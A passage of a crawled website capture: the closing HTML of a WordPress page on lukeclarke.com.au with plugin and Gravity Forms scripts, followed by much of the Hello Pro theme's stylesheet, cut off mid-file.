<script type="text/javascript" src="https://lukeclarke.com.au/wp-content/plugins/mailchimp/assets/js/mailchimp.js?ver=1.6.2" id="mailchimp_sf_main_js-js"></script>
<script type="text/javascript" src="https://lukeclarke.com.au/wp-content/plugins/topbar-for-genesis/assets/scripts/front.js?ver=2.3.2" id="front-topbar-js-js"></script>
<script type="text/javascript" src="https://lukeclarke.com.au/wp-content/plugins/topbar-for-genesis/assets/scripts/jquery.cookie.js?ver=2.3.2" id="cookie-topbar-js-js"></script>
<script type="text/javascript" src="https://lukeclarke.com.au/wp-includes/js/comment-reply.min.js?ver=7b899dd2f354028a2fc5aeb2b35d89e1" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://lukeclarke.com.au/wp-content/themes/hello-pro/js/responsive-menu.js?ver=1.0.0" id="hello-pro-responsive-menu-js"></script>
<script type="text/javascript" src="https://lukeclarke.com.au/wp-content/themes/hello-pro/js/debounce.js?ver=1.0.0" id="hello-pro-debounce-js"></script>
<script type="text/javascript" src="https://lukeclarke.com.au/wp-content/themes/hello-pro/js/sticky-nav.js?ver=1.0.0" id="sticky-nav-script-js"></script>
<script type="text/javascript" src="https://lukeclarke.com.au/wp-content/plugins/page-links-to/dist/new-tab.js?ver=3.3.7" id="page-links-to-js"></script>
<script defer type="text/javascript" src="https://lukeclarke.com.au/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1731494073" id="akismet-frontend-js"></script>
<script type="text/javascript" defer='defer' src="https://lukeclarke.com.au/wp-content/plugins/gravityforms/assets/js/dist/utils.min.js?ver=f802885f3482236736b18b55abcdc360" id="gform_gravityforms_utils-js"></script>
<script type="text/javascript" defer='defer' src="https://lukeclarke.com.au/wp-content/plugins/gravityforms/assets/js/dist/vendor-theme.min.js?ver=ddd2702ee024d421149a5e61416f1ff5" id="gform_gravityforms_theme_vendors-js"></script>
<script type="text/javascript" id="gform_gravityforms_theme-js-extra">
/* <![CDATA[ */
var gform_theme_config = {"common":{"form":{"honeypot":{"version_hash":"7d396676ee88a0ad2259bdbadb947718"},"ajax":{"ajaxurl":"https:\/\/lukeclarke.com.au\/wp-admin\/admin-ajax.php","ajax_submission_nonce":"29c7002504","i18n":{"step_announcement":"Step %1$s of %2$s, %3$s","unknown_error":"There was an unknown error processing your request. Please try again."}}}},"hmr_dev":"","public_path":"https:\/\/lukeclarke.com.au\/wp-content\/plugins\/gravityforms\/assets\/js\/dist\/","config_nonce":"5fd2efe281"};
/* ]]> */
</script>
<script type="text/javascript" defer='defer' src="https://lukeclarke.com.au/wp-content/plugins/gravityforms/assets/js/dist/scripts-theme.min.js?ver=c055226f9b8c432c9206edab9070263c" id="gform_gravityforms_theme-js"></script>
<script type="text/javascript">
/* <![CDATA[ */
 gform.initializeOnLoaded( function() { jQuery(document).on('gform_post_render', function(event, formId, currentPage){if(formId == 1) {} } );jQuery(document).on('gform_post_conditional_logic', function(event, formId, fields, isInit){} ) } ); 
/* ]]> */
</script>
<script type="text/javascript">
/* <![CDATA[ */
 gform.initializeOnLoaded( function() {jQuery(document).trigger("gform_pre_post_render", [{ formId: "1", currentPage: "1", abort: function() { this.preventDefault(); } }]);                if (event && event.defaultPrevented) {                return;         }        const gformWrapperDiv = document.getElementById( "gform_wrapper_1" );        if ( gformWrapperDiv ) {            const visibilitySpan = document.createElement( "span" );            visibilitySpan.id = "gform_visibility_test_1";            gformWrapperDiv.insertAdjacentElement( "afterend", visibilitySpan );        }        const visibilityTestDiv = document.getElementById( "gform_visibility_test_1" );        let postRenderFired = false;                function triggerPostRender() {            if ( postRenderFired ) {                return;            }            postRenderFired = true;            jQuery( document ).trigger( 'gform_post_render', [1, 1] );            gform.utils.trigger( { event: 'gform/postRender', native: false, data: { formId: 1, currentPage: 1 } } );            gform.utils.trigger( { event: 'gform/post_render', native: false, data: { formId: 1, currentPage: 1 } } );            if ( visibilityTestDiv ) {                visibilityTestDiv.parentNode.removeChild( visibilityTestDiv );            }        }        function debounce( func, wait, immediate ) {            var timeout;            return function() {                var context = this, args = arguments;                var later = function() {                    timeout = null;                    if ( !immediate ) func.apply( context, args );                };                var callNow = immediate && !timeout;                clearTimeout( timeout );                timeout = setTimeout( later, wait );                if ( callNow ) func.apply( context, args );            };        }        const debouncedTriggerPostRender = debounce( function() {            triggerPostRender();        }, 200 );        if ( visibilityTestDiv && visibilityTestDiv.offsetParent === null ) {            const observer = new MutationObserver( ( mutations ) => {                mutations.forEach( ( mutation ) => {                    if ( mutation.type === 'attributes' && visibilityTestDiv.offsetParent !== null ) {                        debouncedTriggerPostRender();                        observer.disconnect();                    }                });            });            observer.observe( document.body, {                attributes: true,                childList: false,                subtree: true,                attributeFilter: [ 'style', 'class' ],            });        } else {            triggerPostRender();        }    } ); 
/* ]]> */
</script>
</body></html>


--- FILE ---
content_type: text/css
request_url: https://lukeclarke.com.au/wp-content/themes/hello-pro/style.css?ver=1.5.1
body_size: 10432
content:
/*
Theme Name: Hello Pro
Theme URI: http://my.studiopress.com/themes/hello
Description: Creating an eye-catching, attention-grabbing, personal branded site can help you make your best online first impression. And that…can make all the difference in the world wide web. With over 250 million web and blog sites on the Internet making a lasting impression on the web is super important. Be distinct and start building your brand online.
Author: brandiD
Author URI: https://thebrandid.com/
Version: 1.5.1

Tags: green, orange, purple, gray, white, one-column, two-columns, three-columns, left-sidebar, right-sidebar, responsive-layout, custom-background, custom-header, custom-menu, full-width-template, sticky-post, theme-options, threaded-comments, translation-ready, sticky-nav, Personal-Branding, Wordpress, Genesis, StudioPress, Online-identity

Template: genesis
Template Version: 2.1

License: GPL-2.0+
License URI: http://www.gnu.org/licenses/gpl-2.0.html
*/


/* Baseline Reset (normalize.css 2.1.2)
		normalize.css v2.1.2 | MIT License | git.io/normalize
--------------------------------------------- */

article,aside,details,figcaption,figure,footer,header,hgroup,main,nav,section,summary{display:block}audio,canvas,video{display:inline-block}audio:not([controls]){display:none;height:0}[hidden]{display:none}html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}a:focus{outline:thin dotted}a:active,a:hover{outline:0}h1{font-size:2em;margin:.67em 0}abbr[title]{border-bottom:1px dotted}b,strong{font-weight:bold}dfn{font-style:italic}hr{-moz-box-sizing:content-box;box-sizing:content-box;height:0}mark{background:#ff0;color:#000}code,kbd,pre,samp{font-family:monospace,serif;font-size:1em}pre{white-space:pre-wrap}q{quotes:"\201C" "\201D" "\2018" "\2019"}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-0.5em}sub{bottom:-0.25em}img{border:0}svg:not(:root){overflow:hidden}figure{margin:0}fieldset{border:1px solid silver;margin:0 2px;padding:.35em .625em .75em}legend{border:0;padding:0}button,input,select,textarea{font-family:inherit;font-size:100%;margin:0}button,input{line-height:normal}button,select{text-transform:none}button,html input[type="button"],input[type="reset"],input[type="submit"]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}input[type="checkbox"],input[type="radio"]{box-sizing:border-box;padding:0}input[type="search"]{-webkit-appearance:textfield;-moz-box-sizing:content-box;-webkit-box-sizing:content-box;box-sizing:content-box}input[type="search"]::-webkit-search-cancel-button,input[type="search"]::-webkit-search-decoration{-webkit-appearance:none}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}textarea{overflow:auto;vertical-align:top}table{border-collapse:collapse;border-spacing:0}


/* Box Sizing
--------------------------------------------- */

*,
input[type="search"] {
	-webkit-box-sizing: border-box;
	-moz-box-sizing:    border-box;
	box-sizing:         border-box;
}

/* Float Clearing
--------------------------------------------- */

.clearfix:before,
.entry-content:before,
.entry:before,
.footer-widgets:before,
.nav-primary:before,
.nav-secondary:before,
.pagination:before,
.site-container:before,
.site-footer:before,
.site-header:before,
.site-inner:before,
.widget:before,
.wrap:before {
	content: " ";
	display: table;
}

.clearfix:after,
.entry-content:after,
.entry:after,
.footer-widgets:after,
.nav-primary:after,
.nav-secondary:after,
.pagination:after,
.site-container:after,
.site-footer:after,
.site-header:after,
.site-inner:after,
.widget:after,
.wrap:after {
	clear: both;
	content: " ";
	display: table;
}

/* Custom Luke Clarke Changes
--------------------------------------------- */
div.home-headline div.headline-img img {
	border-radius: 10px;
    /*border: 5px solid #fff;*/
}

div.home-headline div.headline-text {
	float: left;
    width: 620px;
    margin: 10px 0px;
}
div.home-headline div.headline-text p {
	font-size: 18px;
	margin-bottom: 40px;
}
div.home-headline div.headline-img {
	margin: 20px 0px 0px 20px;
	float: right;
}
div.home-features img {
	border-radius: 5px;
}
footer.site-footer {
	background: none;
	background-color: #ffe5bb;
	color: #222;
	font-weight: bold;
}
footer.site-footer a {
	color: #4a85a0;
}
footer.site-footer a:hover {
	color: #444;
	text-decoration: underline;
}
body.home
.lc-button a {
	color: #fff;
}
main.content .lc-button a:hover {
	color: #fff;
	text-decoration: none;
}
strong {
	color: #4a85a0;
}
div.footer-widgets strong {
	color: #fff;
}
div.footer-widgets h4.widget-title {
	border-bottom: 1px solid white;
    padding-bottom: 10px;
}
main.content a:hover {
	text-decoration: underline;
}
.metaslider div.caption {
	padding: 10px 20px;
}
.sidebar-primary .widget h1.widgettitle, 
.sidebar-primary .widget h2.widgettitle, 
.sidebar-primary .widget h3.widgettitle, 
.sidebar-primary .widget h4.widgettitle, 
.sidebar-primary .widget h5.widgettitle {
	color: #fff;
}
main.content div.entry-content img {
	margin: 20px;
}
.home-welcome {
    height: 247px !important;
}
aside.sidebar-primary {
	margin-top: 0px;
	background-color: #fff;
	border-left: 0px solid #4a85a0;
}
header.site-header {
	border-bottom: 2px solid #4a85a0;
}
body.home header.site-header {
	border-bottom: 0px solid #4a85a0;
}
body.home header.site-header.sticky {
	border-bottom: 2px solid #4a85a0;
}
div.site-container {
	background-color: #cfd9ec;
}
body.home div.site-container {
	background-color: #4a85a0
}
main.content {
	border: 1px solid #4a85a0;
}
.hello-pro-home .home-cta .widget-title {
    margin-top: 7px;
}
.home-cta .enews {
    padding-top: 20px;
}
.hello-pro-home .home-cta .enews-widget h4 {
    color: #cfd9ec;
}
div.home-headline div.textwidget h5 {
    color: #555;
    font-weight: bold;
}
div.home-headline div.textwidget {
    text-align: left;
}
div.home-headline div.textwidget .lc-button {
    background-color: #4a85a0;
    border-radius: 5px;
    color: #fff;
    font-size: 20px;
    margin: -9px 20px 20px 0px;
}
div.home-headline div.textwidget .lc-button a {
    padding: 10px 20px;
	line-height: 2.2;
}
div.home-headline div.textwidget .lc-button:hover {
    background-color: #96bacb;
}

div.home-headline h4.widget-title {
    font-weight: 700;
    margin-top: 25px;
    color: #4a85a0;
    font-size: 25px;
    text-align: left;
}
div.home-features2 > .wrap > .widget {
	margin-bottom: 60px;
}
div.home-features2 {
    padding: 0px 0;
}
div.bottom {
    padding: 40px 0 0;
}

/* Typographical Elements
--------------------------------------------- */

body {
	background: #fff;
	color: #333;
	font-family: 'Lato', sans-serif;
	font-size: 16px;
	line-height: 1.6;
}

a,
button,
input[type="button"],
input[type="reset"],
input[type="submit"],
textarea:focus,
.button {
	-webkit-transition: all 0.1s ease-in-out;
	-moz-transition:    all 0.1s ease-in-out;
	-ms-transition:     all 0.1s ease-in-out;
	-o-transition:      all 0.1s ease-in-out;
	transition:         all 0.1s ease-in-out;
}

::-moz-selection {
	background-color: #333;
	color: #fff;
}

::selection {
	background-color: #333;
	color: #fff;
}

a {
	text-decoration: none;
}

a img {
	vertical-align: top;
}

p {
	margin: 0 0 24px;
	padding: 0;
}

strong {
	font-weight: 700;
}

ol,
ul {
	margin: 0;
	padding: 0;
}

li {
	list-style-type: none;
}

blockquote,
blockquote::before {
	color: #4d596f;
}

blockquote {
	margin: 0;
	padding: 24px 40px;
}

blockquote::before {
	content: "\201C";
	display: block;
	font-size: 30px;
	height: 0;
	left: -20px;
	position: relative;
	top: -10px;
}

.entry-content code {
	background-color: #333;
	color: #ddd;
}

cite {
	font-style: normal;
}

/* Headings
--------------------------------------------- */

h1,
h2,
h3,
h4,
h5,
h6 {
	color: #4a85a0;
	font-family: 'Lato', sans-serif;
	font-weight: 700;
	line-height: 1.25;
	margin: 0;
	margin-bottom: 10px;
	padding: 0;
}

h1 {
	font-size: 32px;
}

h2 {
	font-size: 28px;
}

h3 {
	font-size: 24px;
}

h4 {
	font-size: 22px;
}

h5 {
	font-size: 20px;
}

h6 {
	font-size: 18px;
}

/* Objects
--------------------------------------------- */

embed,
iframe,
img,
object,
video,
.wp-caption {
	max-width: 100%;
}

img {
	height: auto;
}

.featured-content img,
.gallery img {
	width: auto; /* IE8 */
}


/* Forms
--------------------------------------------- */

input,
select,
textarea {
	background-color: #fff;
	border: 1px solid #ddd;
	box-shadow: 1px 1px 3px #eee inset;
	color: #333;
	font-family: 'Lato', sans-serif;
	font-size: 16px;
	padding: 10px;
	width: 100%;
}

input[type="checkbox"],
input[type="image"],
input[type="radio"] {
	width: auto;
}

input:focus,
textarea:focus {
	border: 1px solid #999;
	outline: none;
}

::-moz-placeholder {
	color: #999;
	opacity: 1;
}

::-webkit-input-placeholder {
	color: #999;
}

button,
input[type="button"],
input[type="reset"],
input[type="submit"],
.button,
.entry-content .button {
	border: none;
	border-radius: 5px;
	box-shadow: none;
	cursor: pointer;
	padding: 10px 20px;
	width: auto;
	text-transform: uppercase;
}

button:hover,
input:hover[type="button"],
input:hover[type="reset"],
input:hover[type="submit"],
.button:hover,
.entry-content .button:hover {
	border: none;
	text-decoration: none;
}

.button {
	border-radius: 5px;
	display: inline-block;
}

input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-results-button {
	display: none;
}

.home-cta a.button {
	display: inline-block;
	margin-top: -30px;
	text-align: center;
}

/* Tables
--------------------------------------------- */

table {
	border-collapse: collapse;
	border-spacing: 0;
	line-height: 2;
	margin-bottom: 40px;
	width: 100%;
}

tbody {
	border-bottom: 1px solid #ddd;
}

th,
td {
	text-align: left;
}

th {
	font-weight: bold;
	text-transform: uppercase;
}

td {
	border-top: 1px solid #ddd;
	padding: 6px 0;
}



/* Site Containers
--------------------------------------------- */

.site-container {
	margin: 0 auto;
	width: 100%;
}

.hello-pro-landing .site-inner {
	width: 800px;
	margin: 0 auto 0;
}

.page-default-template .site-inner{
    width:1200px;
}

.site-inner {
	background-color: #fff;
	clear: both;
	margin: 0 auto;
	overflow: hidden;
	width: 1140px;
}

.hello-pro-home .site-inner {
	clear: both;
	margin: 0 auto;
	overflow: hidden;
	width: 100%;
}

.hello-pro-home .site-inner {
	overflow: visible;
}

.wrap {
	max-width: 1140px;
	margin: 0 auto 0;
}


/* Content
--------------------------------------------- */

.content {
	float: right;
	width: 800px;
	padding: 40px 60px 10px;
}

.content-sidebar .content {
	float: left;
}

.full-width-content .content {
	width: 100%;
}

.hello-pro-home .content {
	padding: 0;
}

.hello-pro-portfolio .content {
	padding: 40px 30px 0;
}

/* Primary Sidebar
--------------------------------------------- */

.sidebar-primary {
	margin-top: 20px;
	margin-bottom: 30px;
	float: right;
	width: 340px;
}

.sidebar-primary .widget {
	margin-top: 10px !important;
	margin-bottom: 10px !important;
}

.sidebar-primary .widget:first-child {
	margin-top: 0 !important;
	padding-top: 0 !important;
	border-top: none !important;
}

.sidebar-primary .widget:last-child {
	margin-bottom: 0 !important;
	padding-bottom: 0 !important;
}

.sidebar-content .sidebar-primary {
	float: left;
}

.sidebar-primary .widget .widget-title {
	margin-bottom: 30px;
	display: block;
	text-align: left;
	padding: 16px 20px;
	font-weight: bold;
	font-size: 20px;
}




/* Column Classes
Link: http://twitter.github.io/bootstrap/assets/css/bootstrap-responsive.css
--------------------------------------------- */

.five-sixths,
.four-sixths,
.one-fourth,
.one-half,
.one-sixth,
.one-third,
.three-fourths,
.three-sixths,
.two-fourths,
.two-sixths,
.two-thirds {
	float: left;
	margin-left: 2.564102564102564%;
}

.one-half,
.three-sixths,
.two-fourths {
	width: 48.717948717948715%;
}

.one-third,
.two-sixths {
	width: 31.623931623931625%;
}

.four-sixths,
.two-thirds {
	width: 65.81196581196582%;
}

.one-fourth {
	width: 23.076923076923077%;
}

.three-fourths {
	width: 74.35897435897436%;
}

.one-sixth {
	width: 14.52991452991453%;
}

.five-sixths {
	width: 82.90598290598291%;
}

.first {
	clear: both;
	margin-left: 0;
}


/* Avatars and Images
--------------------------------------------- */

.avatar {
	border: 1px solid #fff;
	float: left;
}

.alignleft .avatar {
	margin-right: 24px;
}

.alignright .avatar {
	margin-left: 24px;
}

.search-form {
	overflow: hidden;
}

.genesis-nav-menu .search input[type="submit"],
.widget_search input[type="submit"] {
	border: 0;
	clip: rect(0, 0, 0, 0);
	height: 1px;
	margin: -1px;
	padding: 0;
	position: absolute;
	width: 1px;
}

.search-form input[type="search"] {
	background: #fff url(images/icon-search.png) no-repeat right;
	background-size: 36px 16px;
	color: #888;
	font-size: 10px;
	margin-bottom: 10px;
	padding: 16px;
	text-transform: uppercase;
	width: 100%;
}

a.aligncenter img {
	display: block;
	margin: 0 auto;
}

img.centered,
.aligncenter {
	display: block;
	margin: 0 auto 24px;
}

a.alignnone img,
img.alignnone {
	margin-bottom: 12px;
}

.alignleft {
	float: left;
	text-align: left;
}

.alignright {
	float: right;
	text-align: right;
}

a.alignleft,
a.alignnone,
a.alignright {
	max-width: 100%;
}

a.alignnone {
	display: inline-block;
}

a.alignleft img,
img.alignleft,
.wp-caption.alignleft {
	margin: 0 24px 12px 0;
}

a.alignright img,
img.alignright,
.wp-caption.alignright {
	margin: 0 0 24px 24px;
}

.entry-content .wp-caption-text {
	font-size: 16px;
	font-weight: 700;
	margin: 0;
	text-align: center;
}

.gallery-caption,
.entry-content .gallery-caption {
	margin: 0 0 10px;
}

/* Genesis
--------------------------------------------- */

.breadcrumb {
	color: #777;
	font-size: 12px;
	margin: -40px -60px 30px;
	padding: 20px;
}

.hello-pro-home .breadcrumb {
	margin: 0;
}

.archive-description,
.author-box {
	margin-bottom: 30px;
	padding: 15px 15px 30px;
	border-top: 1px solid #CCCCCC;
	border-bottom: 1px solid #CCCCCC;
}

.archive-description {
	padding: 16px 20px;
}

.author-box-title {
	font-size: 16px;
	margin-bottom: 4px;
}

.author-box p {
	font-size: 16px;
	margin: 0;
}

.author-box .avatar {
	margin-right: 24px;
}


/* Titles
--------------------------------------------- */

.entry-title {
	font-size: 32px;
	line-height: 1;
	margin-bottom: 20px;
}

.entry-title a,
.sidebar .widget-title a {
	text-decoration: none;
}

.entry-title a:hover,
.footer-widgets .entry-title a:hover {
	text-decoration: none;
}

.archive-title,
.widget-title,
.hello-pro-portfolio .entry-title {
	font-size: 16px;
	text-transform: uppercase;
	margin-bottom: 20px;
	text-align: center;
}

.footer-widgets .entry-title,
.sidebar .entry-title {
	font-size: 16px;
}

.hello-pro-home .home-cta .widget-title {
	font-size: 24px;
	margin-bottom: 6px;
	text-transform: none;
}


/* Widgets
--------------------------------------------- */

.featured-content .entry {
	margin-bottom: 12px;
	padding: 0;
}

.featured-content .entry-title {
	font-size: 18px;
}

.hello-pro-home .featured-content .entry {
	margin-bottom: 36px;
}


/* Jetpack
--------------------------------------------- */

img#wpstats {
	display: none;
}


/* WP-MobiSim
--------------------------------------------- */

/* iPAD */
#wpms-ipadportrait-regular div {
	width: 770px !important;
	height: 1132px !important;
	padding: 110px 0 0 0 !important;
	margin: 0 auto;
}

#wpms-ipadportrait-regular iframe {
	width: 770px !important;
	height: 1022px !important;
}

/* iPHONE 5 */
#wpms-iphone5portrait-regular div {
	width: 324px !important;
	height: 681px !important;
	padding: 117px 0 0 4px !important;
	margin: 0 auto !important;
}

/* GALAXY 3 */
#wpms-samsung-galaxy3portrait-regular div {
	width: 346px !important;
	height: 687px !important;
	padding: 74px 0 0 0 !important;
	margin: 0 auto !important;
}


/*
Site Header
---------------------------------------------------------------------------------------------------- */

.hello-pro-home .site-header {
	margin: 0 auto;
	min-height: 100px;
	width: 100%;
}

.site-header {
	background-color: #fff;
	margin: 0 auto;
	min-height: 100px;
	width: 100%;
}

/* Title Area
--------------------------------------------- */

.title-area {
	font-weight: 700;
	float: left;
	overflow: hidden;
	/*width: 320px;*/
	width: 800px;
}

.site-title {
	display: block;
	font-size: 38px;
	line-height: normal;
	margin: 10px 0 5px 0;
	border-bottom: 1px solid #999;
}

.header-image .site-title {
	border-bottom: none !important;
}

.site-title a {
	display: inline-block;
	text-decoration: none;
	transition: all .25s ease;
}

.site-title a,
.site-title a:hover {
	text-decoration: none;
}

.site-description {
	display: block;
	font-size: 20px;
	margin-bottom: 10px;
	padding-top: 3px;
	color: #999;
}

.site-title a.has-image .site-title-name,
.site-title a.has-image .tagline,
.site-title a.has-image .site-description {
	display: none;
}

/* Full width header, no widgets */

.header-full-width .title-area,
.header-full-width .site-title {
	width: 100%;
}


/* Logo, hide text */

.header-image .site-description {
	display: none;
	text-indent: -9999px;
}

.header-image .site-title a {
	display: block;
	text-indent: -9999px;
	background-size: contain !important;
}

.header-image .title-area,
.header-image .site-title,
.header-image .site-title a {
	float: left;
	margin: 2px 0;
	max-width: 320px;
	min-height: 110px;
	padding: 0;
	width: 100%;
	border-bottom: none;
}

/* Sticky Header
--------------------------------------------- */

.site-header.sticky {
	z-index: 1;
	min-height: 66px;
	position: fixed;
	-webkit-backface-visibility: hidden;
	backface-visibility: hidden;
	-webkit-perspective: 1000;
	-ms-perspective: 1000;
	perspective: 1000;
	-webkit-transform: translateZ(0);
	-ms-transform: translateZ(0);
	transform: translateZ(0);
}

.sticky {
	transition: top .35s ease .1s;
}

.sticky .site-title,
.sticky .site-title a {
	font-size: 28px;
	border-bottom: none;
}

.sticky .site-title {
	margin: 15px 0 5px 0;
}

.sticky .site-description {
	display: none;
}

.site-header.active {
	top: 0;
}

.site-header.admin-loggedin.active {
	top: 32px;
}

.site-header.sticky .site-title .site-title-name {
	font-size: 34px;
}

.site-header.sticky .site-title .tagline {
	display: none;
}

.site-header.sticky .genesis-nav-menu a {
	padding: 21px 18px;
}

.site-header.sticky .genesis-nav-menu > li:hover,
.site-header.sticky .genesis-nav-menu > li > a:hover {
	background-color: transparent;
}

.header-image .sticky .title-area,
.header-image .sticky .site-title,
.header-image .sticky .site-title a {
	min-height: 66px;
}

.header-image .sticky .site-title,
.header-image .sticky .site-title a {
	margin: 0;
}

.header-image .site-header.sticky .widget-area {
	margin: 5px 0;
}


/* Widget Area
--------------------------------------------- */

.site-header .widget-area {
	float: right;
	width: 200px;
}

.site-header .widget-area .textwidget {
	text-align: right;
}

.header-image .site-header .widget-area {
	margin-top: 15px;
}

.site-header .widget-area .widget-title {
	font-size: 16px;
	margin-bottom: 2px;
	text-align: right;
	text-transform: uppercase;
}

.site-header .widget {
	padding: 28px 0 0;
}

.site-header .search-form {
	float: right;
	margin-top: 24px;
	width: 50%;
}


/*
Site Navigation
---------------------------------------------------------------------------------------------------- */

.genesis-nav-menu {
	clear: both;
	color: #000;
	font-size: 16px;
	line-height: 1.5;
	margin: 0;
	overflow: hidden;
	padding: 0;
	width: 100%;
}

.genesis-nav-menu .menu-item {
	display: inline-block;
	margin: 0;
	padding: 0;
	text-align: left;
}
body.home .genesis-nav-menu a {
	color: #000;
}
.genesis-nav-menu a {
	color: #4a85a0;
	display: block;
	padding: 16px 20px;
	position: relative;
}

.genesis-nav-menu li:hover,
.genesis-nav-menu a:hover {
	background-color: #fff;
	color: #666;
	text-decoration: none;
}

.genesis-nav-menu li.current-menu-item > a {
	color: #fff;
}
.genesis-nav-menu li.current-menu-item:hover > a {
	color: #4a85a0;
}

.genesis-nav-menu .sub-menu {
	left: -9999px;
	margin: 0;
	opacity: 0;
	padding: 0;
	position: absolute;
	-webkit-transition: opacity .4s ease-in-out;
	-moz-transition:    opacity .4s ease-in-out;
	-ms-transition:     opacity .4s ease-in-out;
	-o-transition:      opacity .4s ease-in-out;
	transition:         opacity .4s ease-in-out;
	width: 148px;
	z-index: 999;
}

.genesis-nav-menu .sub-menu a {
	background-color: #fff;
	border: 1px solid #f5f5f5;
	border-top: none;
	color: #666 !important;
	font-size: 12px;
	padding: 10px 18px;
	position: relative;
	width: 148px;
}

.genesis-nav-menu .sub-menu a:hover {
	background-color: #f5f5f5;
	/*color: #333;*/
}

.genesis-nav-menu .sub-menu .sub-menu {
	margin: -40px 0 0 147px;
}

.genesis-nav-menu .menu-item:hover {
	position: static;
}

.genesis-nav-menu .menu-item:hover > .sub-menu {
	left: auto;
	opacity: 1;
}

.genesis-nav-menu > .first > a {
	padding-left: 0;
}

.genesis-nav-menu > .last > a {
	padding-right: 0;
}

.genesis-nav-menu > .right {
	display: inline-block;
	float: right;
	list-style-type: none;
	padding: 16px 20px;
}

.genesis-nav-menu > .right > a {
	display: inline;
	padding: 0;
}

.genesis-nav-menu > .search {
	padding: 0;
}

.genesis-nav-menu .search-form {
	width: 100%;
}

/* Site Header Navigation
--------------------------------------------- */

.site-header .widget_nav_menu {
	padding: 0;
}

.site-header .genesis-nav-menu {
	float: right;
	width: auto;
}

.site-header .genesis-nav-menu a {
	padding: 38px 18px 40px;
}

.site-header .sub-menu {
	border-top: 1px solid #eee;
}

.site-header .genesis-nav-menu .sub-menu a {
	padding: 10px 18px;
}

.site-header .sub-menu .sub-menu {
	margin-top: -40px;
}


/* Secondary Navigation
--------------------------------------------- */

.nav-secondary .genesis-nav-menu li:hover,
.nav-secondary .genesis-nav-menu a:hover,
.nav-secondary .genesis-nav-menu li.current-menu-item a:hover {
	background-color: transparent;
	color: #666;
}

.nav-secondary .genesis-nav-menu .current-menu-item > a {
	background-color: transparent;
	color: #7fa2a3;
}

/* Responsive Menu
--------------------------------------------- */

.responsive-menu-icon {
	background-color: #f2f2f2;
	cursor: pointer;
	display: none;
}

.responsive-menu-icon::before {
	content: "\f333";
	display: block;
	font: normal 20px/1 'dashicons';
	margin: 0 auto;
	padding: 10px;
	text-align: center;
}

/* Home Page
--------------------------------------------- */

.top {
	width: 100%;
	padding: 30px 0 0 0;
	margin: 0;
	position:relative;
}

.home-welcome {
	display: block;
	overflow: hidden;
	position:relative;
	float: left;
	width: 100%;
	margin: 0;
	padding: 0;
}

.home-welcome > .widget {
	margin-bottom: 10px;
}

.highlight {
	display: table;
	margin-bottom: 10px;
	font-family: 'Comfortaa' !important;
	font-size: 20px;
	padding: 8px;
	text-transform: uppercase;
	font-weight: bold;
	letter-spacing: 2px;
	line-height: normal;
}

.home-welcome h1 {
	font-size: 46px;
	text-transform: uppercase;
	font-weight: 300;
}

.home-headline h1,
.home-headline h2,
.home-headline h3,
.home-headline h4,
.home-headline h5,
.home-headline h6,
.home-headline p,
.home-headline {
	/*font-size: 24px;*/
	/*text-transform: uppercase;*/
	font-weight: 300;
	color: #222;
	/*margin-bottom: 0;*/
}

.home-headline b,
.home-headline strong {
	font-weight: 700;
}

.home-image {
	display:table;
	overflow: hidden;
	position:relative;
	float: left;
	width: 45%;
	margin: 0;
	padding: 0;
	line-height: 0;
}

.home-image > .widget {
	text-align: center;
	display:table-cell;
	vertical-align:bottom;
}

.top .wrap .home-image .textwidget img,
.top .wrap .home-image .textwidget img.alignnone,
.top .wrap .home-image .textwidget img.aligncenter,
.top .wrap .home-image .textwidget img.alignleft,
.top .wrap .home-image .textwidget img.alignright {
	/* display: none;   /* display: none by default */
	opacity: 0;
	margin-right: -30px;
	transition: all 1s ease;
	margin-bottom: 0 !important;
	border-bottom: none !important;
}

.top .wrap .home-image .textwidget.show  img {
	opacity: 1;
	margin-right: 0;
}

.home-features {
	clear: both;
	padding: 40px 0 0;
}

.home-features > .wrap > .widget {
	float: left;
	padding: 0 2.8%;
	width: 33.33333333333%;
	margin-bottom: 20px;
}

.home-features1 > .wrap > .widget {
	float: left;
	padding: 0 2.8%;
	width: 50%;
	margin-bottom: 20px;
}

.home-portfolio .recent-posts-extended {
	float: left;
	padding: 0 2.8%;
	width: 100%;
	margin-bottom: 20px;
}

.rpwe_widget {
	margin-bottom: 30px;
}

.rpwe-li, .home-portfolio .post  {
	width: 100%;
	float: left;
}

.rpwe-title {
	display: none;
}

.home-portfolio .featured-content article.type-portfolio {
	width: 100%;
	display: block;
	float: none;
	position: relative;
}

.home-features .widget:nth-of-type(3n+1),
.home-portfolio .widget:nth-of-type(3n+1) {
	clear: left;
}

.hello-pro-home .home-cta {
	float: left;
	padding: 0 0;
	width: 100%;
}

.hello-pro-home .home-cta,
.hello-pro-home .home-cta h1,
.hello-pro-home .home-cta h2,
.hello-pro-home .home-cta h3,
.hello-pro-home .home-cta h4,
.hello-pro-home .home-cta p {
	font-family: 'Comfortaa', cursive;
	color: #4a85a0;
}

.hello-pro-home .home-cta input {
	float: left;
	display: inline-block;
}

.hello-pro-home .home-cta .optin {
	font-family: 'Comfortaa', cursive;
	font-size: 28px;
	text-transform: uppercase;
	float: left;
	margin-right: 4%;
	display: inline-block;
	width: 48%;
	text-align: center;
}

.hello-pro-home .home-cta #mc_embed_signup {
	width: 48%;
	float: left;
}

.hello-pro-home .home-cta .mc-field-group {
	display: inline-block;
	width: 33%;
	float: left;
	padding: 0 10px 0 0;
}

.hello-pro-home .home-headline {
	width: 100%;
	float: left;
	clear: both;
}

.hello-pro-home .home-cta .widget,
.hello-pro-home .home-headline .widget {
	width: 100%;
	margin: 0 auto 0;
	padding: 0 0 10px;
}

.hello-pro-home .home-headline .widget {
	text-align: center;
}

.bottom {
	width: 100%;
	margin: 0;
	padding: 40px 0;
	clear: both;
	background-attachment: fixed !important;
}

.hello-pro-home .home-portfolio {
	display: block;
	overflow:hidden;
	position:relative;
	color: #000;
	width: 100%;
	margin: 0 auto 0;
	padding: 0;
}

.home-portfolio img {
	border: 1px solid #999;
	padding: 5px;
}

.hello-pro-home .home-testimonial {
	margin-top: 30px;
	padding: 40px;
	border-radius: 25px;
	clear: both;
}


/* Portfolio
